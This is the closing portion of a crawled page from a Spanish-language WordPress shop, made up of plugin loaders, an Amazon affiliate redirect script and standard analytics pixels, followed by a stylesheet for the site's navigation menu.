          spreadrConvertlink("co.jp","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "au":
        if(spreadr_region != "com.au"){
          spreadrConvertlink("com.au","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "br":
        if(spreadr_region != "com.br"){
          spreadrConvertlink("com.br","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    default:
      spreadrRedirection( defaultSpreadrRedirectURL );
    break;
  }
}

 function spreadrConvertlink( spreadr_region, aftag='',keywords='' ) {

    spreadrRedirectURL = "http://amazon." + spreadr_region + "/s/?field-keywords=" + keywords + "&tag=" + aftag;
    spreadrRedirection( spreadrRedirectURL );
 }

function spreadrRedirection( spreadrRedirectURL ){

 window.open( spreadrRedirectURL, '_blank');

}

 
</script>

<script type="text/javascript">
 
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					class="lazy" height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=636798983949866&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.6" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noctislabyrinthus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","is_pro_plugin_active":"","nonce":"994d5c8b53"};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
//# sourceURL=wpmenucart-ajax-assist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.11" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://noctislabyrinthus.com","ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.custom.js?ver=1.0" id="block-lite-custom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190241907\",\"post\":\"3279\",\"tz\":\"1\",\"srv\":\"noctislabyrinthus.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "190241907", "3279" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
//# sourceURL=nb_main_front_js_preloading-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CLOVTQJC77U7QUF9Q11G');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CLOVTQJC77U7QUF9Q11G').track('Pageview', {'event_id': '697262ef89a77_tt4b_woocommerce_6571fe58956f4'})
ttq.instance('CLOVTQJC77U7QUF9Q11G').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_gfonts-js-after">
/* <![CDATA[ */
                nb_.preloadOrDeferAsset( { id : 'sek-gfonts-local-and-global', as : 'style', href : '//fonts.googleapis.com/css?family=Poppins:regular&display=swap', scriptEl : document.currentScript } );
                
//# sourceURL=nb_preload_gfonts-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
//# sourceURL=nb_preload_front_assets-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1748135409" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://noctislabyrinthus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://noctislabyrinthus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Carga diferida

Served from: noctislabyrinthus.com @ 2026-01-22 18:48:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://noctislabyrinthus.com/wp-content/uploads/nimble_css/skp__global.css?ver=1767743637
body_size: 2456
content:
.sek-nav-wrap{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.5rem 0}.sek-mobile-menu-expanded-below .sek-nav-wrap{padding:0}.sek-nav-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.sek-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column}.sek-module .sek-module-inner .sek-nav{margin-right:-10px!important;margin-left:-10px!important}.sek-module .sek-module-inner .sek-nav,.sek-module .sek-module-inner .sek-nav ul{list-style:none!important;padding:0!important;margin:0!important}.sek-module .sek-module-inner .sek-nav li{list-style:none;padding:0}.sek-module .sek-module-inner .sek-nav li>ul li{padding:0}.sek-nav li{font-size:16px}.sek-nav li a{line-height:1.5em;padding:.6em .8em;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;color:inherit;overflow:hidden}.sek-nav-wrap .sek-nav li a{text-decoration:none}.sek-nav li a:hover .sek-nav__title{text-decoration:underline}.sek-nav li:not(:last-of-type){border-bottom:1px solid;border-color:rgba(49,49,49,.09)}.sek-nav .menu-item-has-children,.sek-nav .page_item_has_children{position:relative}.sek-nav .menu-item-has-children>a::after,.sek-nav .page_item_has_children>a::after{content:"\203A";font-family:"Arial Unicode MS",Arial;moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:none;font-style:normal;font-variant:normal;text-rendering:auto;font-weight:900;transition:all .3s ease;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;padding:0 .45em;font-size:1em;position:relative;-webkit-transform:translateZ(0) rotate(90deg);transform:translateZ(0) rotate(90deg);-ms-transform:rotate(90deg)}.sek-nav .menu-item-has-children.show>a::after,.sek-nav .page_item_has_children.show>a::after{-webkit-transform:translateZ(0) rotate(-90deg)!important;transform:translateZ(0) rotate(-90deg)!important;-ms-transform:rotate(-90deg)!important}.sek-nav .children,.sek-nav .sub-menu{position:static;float:none;list-style:none;border-radius:0;border:0;margin:0;padding:0;font-size:inherit}@media (min-width:768px){.sek-nav .children,.sek-nav .sub-menu{position:absolute;display:none;top:100%;left:0;z-index:1000;min-width:10rem;max-width:50vw}}@media (min-width:768px){.sek-nav{-ms-flex-direction:row;flex-direction:row}.sek-nav .menu-item-has-children>a::after,.sek-nav .page_item_has_children>a::after{display:inline-block}.sek-nav>li:not(:last-of-type){border-bottom:none}.sek-nav>li>a{padding:5px}.sek-module .sek-module-inner .sek-nav li{margin:0 5px}.sek-module .sek-module-inner .sek-nav li>ul li{padding:0 0 0 .9rem}.sek-nav-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto;justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end}.sek-mobile-menu-expanded-below{display:none!important}.sek-nav-toggler{display:none}.sek-dropdown-menu{background:#fff;box-shadow:1px 2px 2px 2px rgba(0,0,0,.15)}.sek-nav .sek-dropdown-menu li{padding:0 10px!important;margin:0!important}.sek-nav .sek-dropdown-menu li a{padding:10px 12px}.sek-dropdown-menu ul{left:100%}.sek-dropdown-menu .sek-menu-link__row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.sek-dropdown-menu .sek-nav__title{word-break:normal;white-space:nowrap}.sek-dropdown-submenu .sek-dropdown-menu{top:15px}.sek-submenu-fade .sek-dropdown-menu a{transition:all .25s ease;-webkit-transform:translate(0,0);transform:translate(0,0)}.sek-submenu-fade .sek-dropdown-menu a:hover{-webkit-transform:translate(3px,0);transform:translate(3px,0)}.sek-submenu-fade .menu-item-has-children,.sek-submenu-fade .page_item_has_children{-webkit-perspective:1000px;perspective:1000px}.sek-submenu-fade .menu-item-has-children>ul,.sek-submenu-fade .page_item_has_children>ul{position:fixed;opacity:0;visibility:hidden;display:block;transition:all .25s ease-in-out;-webkit-transform:translate(0,-10px);transform:translate(0,-10px)}.sek-submenu-fade .menu-item-has-children:not(.show),.sek-submenu-fade .page_item_has_children:not(.show){overflow:hidden}.sek-submenu-fade .menu-item-has-children:not(.show) ul,.sek-submenu-fade .page_item_has_children:not(.show) ul{pointer-events:none;cursor:not-allowed}.sek-submenu-fade li.show{-webkit-perspective:none;perspective:none}.sek-submenu-fade li.show>ul{position:absolute;visibility:visible;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}.nb-collapsible-mobile-menu .nb-dd-mm-toggle-wrapper{display:none}}.sek-dropdown-submenu>a::after{-webkit-transform:translateZ(0) rotate(0)!important;transform:translateZ(0) rotate(0)!important;-ms-transform:rotate(0)!important}.sek-dropdown-submenu>a[class*=-reverse]::after{top:.1em;-webkit-transform:translateZ(0) rotate(-180deg)!important;transform:translateZ(0) rotate(-180deg)!important;-ms-transform:rotate(-180deg)!important}.sek-dropdown-menu{position:static;float:none;list-style:none;border-radius:0;border:0;margin:0;padding:0;font-size:inherit}@media (min-width:768px){.sek-dropdown-menu{position:absolute;display:none;top:100%;left:0;z-index:1000;min-width:10rem;max-width:50vw}}.show>.sek-dropdown-menu{display:block}.sek-dropdown-menu .sek-nav .sek-nav__title{word-break:break-word;white-space:normal}.sek-dropdown-menu.open-right{left:0;right:auto}.sek-dropdown-menu ul.open-right,.sek-dropdown-menu.open-right ul:not(.open-left){left:100%;right:auto;top:0}.sek-dropdown-menu.open-left{left:auto;right:0}.sek-dropdown-menu ul.open-left,.sek-dropdown-menu.open-left ul:not(.open-right){right:100%;left:auto}nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded]{overflow:auto;max-height:80vh;padding-bottom:10px}nav.nb-collapsible-mobile-menu li .sub-menu li a{font-size:.88em}nav.nb-collapsible-mobile-menu li .sub-menu li>a{padding:.6em 32px}nav.nb-collapsible-mobile-menu li .sub-menu li li>a{padding:.6em 60px}nav.nb-collapsible-mobile-menu li .sub-menu li li li>a{padding:.6em 80px}nav.nb-collapsible-mobile-menu li .sub-menu li li li li>a{padding:.6em 100px}nav.nb-collapsible-mobile-menu [data-sek-mm-state]{display:none}nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded]{display:block}nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded],nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded] li,nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded] ul{background:#fff}nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded] .sub-menu,nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded] li{position:relative}[data-sek-is-mobile-vertical-menu=yes] .sek-nav li a{min-height:45px;box-sizing:border-box;justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start}[data-sek-is-mobile-vertical-menu=yes] .sub-menu{display:none}nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded] .sub-menu{display:none}nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded] .sub-menu.expanded{display:block}nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded] .menu-item-has-children>a,nav.nb-collapsible-mobile-menu [data-sek-mm-state=expanded] .page_item_has_children>a{padding-right:60px}.nb-dd-mm-toggle-wrapper{position:absolute;top:1px;right:0;text-align:center;line-height:1;bottom:1px;height:45px;width:60px}.nb-collapsible-mobile-menu [data-sek-mm-state=expanded] .nb-dd-mm-toggle-wrapper{display:block}.nb-dd-mm-toggle{background:0 0!important;-webkit-appearance:none;outline:0;border:none;padding:0;cursor:pointer;display:block;height:45px;width:60px;box-sizing:border-box;overflow:hidden}.nb-dd-mm-toggle i{display:block;transition:all .3s ease;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;color:#000}li.expanded>.nb-dd-mm-toggle-wrapper .nb-arrow-for-mobile-menu{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.nb-arrow-for-mobile-menu::after{content:"\25BE";font-family:"Arial Unicode MS",Arial;moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;font-weight:900;transition:all .3s ease;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;padding:0 .45em;font-size:18px;line-height:45px;position:relative}.nb-loc .sek-module-inner nav .sek-nav-toggler{-webkit-appearance:none!important;cursor:pointer;height:40px;width:40px;padding:0;vertical-align:middle}.nb-loc .sek-module-inner nav .sek-nav-toggler,.nb-loc .sek-module-inner nav .sek-nav-toggler:focus,.nb-loc .sek-module-inner nav .sek-nav-toggler:hover{background:0 0;background-color:rgba(0,0,0,0);color:#000;outline:0;border:none}.sek-ham__span-wrapper{height:12px;position:relative;display:block}.sek-ham__span-wrapper .line{display:block;height:1.5px;position:absolute;left:10px;border-radius:5px;background-clip:padding-box;transition:all ease .35s;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-top:1.5px solid}.sek-ham__span-wrapper .line-1{top:0}.sek-ham__span-wrapper .line-2{top:50%}.sek-ham__span-wrapper .line-3{top:100%}.sek-nav-toggler .line-1{-webkit-transform:translate(-3px,6px) rotate(45deg);transform:translate(-3px,6px) rotate(45deg);width:28px}.sek-nav-toggler .line-2{opacity:0}.sek-nav-toggler .line-3{-webkit-transform:translate(-3px,-6px) rotate(-45deg);transform:translate(-3px,-6px) rotate(-45deg);width:28px}.sek-nav-toggler.sek-collapsed .line{width:20px;-webkit-transform:translate(0,0) rotate(0);transform:translate(0,0) rotate(0);opacity:1}.sek-nav-toggler.sek-collapsed.hovering .line{-webkit-transform:translateX(-3px);transform:translateX(-3px);width:26px}.nb-module-menu-search{position:relative}[data-sek-is-mobile-vertical-menu=yes] 